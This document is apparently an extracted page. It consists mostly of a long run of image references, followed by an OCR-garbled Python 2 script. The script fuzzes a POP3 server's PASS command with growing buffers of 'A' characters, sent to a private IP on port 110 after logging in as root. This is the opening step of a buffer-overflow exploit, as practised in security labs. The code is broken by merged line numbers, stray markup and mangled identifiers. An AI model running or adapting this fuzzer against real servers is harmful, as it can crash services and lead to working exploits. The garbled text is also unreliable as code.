















٦























```
1#!/usr/bin/python\overline{2}3 import socket
\overline{4}5 buffer=['A"]6
7 counter=100
8
9 while len(buffer) <= 30:
     buffer.append("A"*counter)
10
11counter=counter+200
1213
14
15 for string in buffer:
     print"Fuzzing PASS with %s bytes" % len(string)
16
     s=socket.socket(socket.AF INET,socket.SOCK STREAM)
17
     connect=s.connect(('192.168.250.137',110))
18
19
     data=s. recv(1024)20
     #print str(data)
21s.send('USER root\r\n')
22data=s.recv(1024)23print str(data)
24s.send('PASS ' + string + '\r\n')
2526s.close()
```
